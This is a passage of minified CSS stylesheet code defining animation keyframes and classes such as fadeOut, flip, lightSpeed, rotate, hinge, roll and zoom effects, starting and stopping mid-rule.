fadeOutDown{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}@-webkit-keyframes fadeOutDownBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes fadeOutDownBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}@-webkit-keyframes fadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes fadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}@-webkit-keyframes fadeOutLeftBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes fadeOutLeftBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}@-webkit-keyframes fadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes fadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}@-webkit-keyframes fadeOutRightBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes fadeOutRightBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}@-webkit-keyframes fadeOutUp{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes fadeOutUp{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}@-webkit-keyframes fadeOutUpBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes fadeOutUpBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}to{-webkit-transform:none;transform:none;opacity:1;}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}to{-webkit-transform:none;transform:none;opacity:1;}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}@-webkit-keyframes lightSpeedOut{from{opacity:1;}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}@keyframes lightSpeedOut{from{opacity:1;}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}.hinge{-webkit-animation-name:hinge;animation-name:hinge;}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}to{opacity:1;-webkit-transform:none;transform:none;}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}@-webkit-keyframes rollOut{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}@keyframes rollOut{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}50%{opacity:1;}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}50%{opacity:1;}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}@-webkit-keyframes zoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}to{opacity:0;}}@keyframes zoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}to{opacity:0;}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) 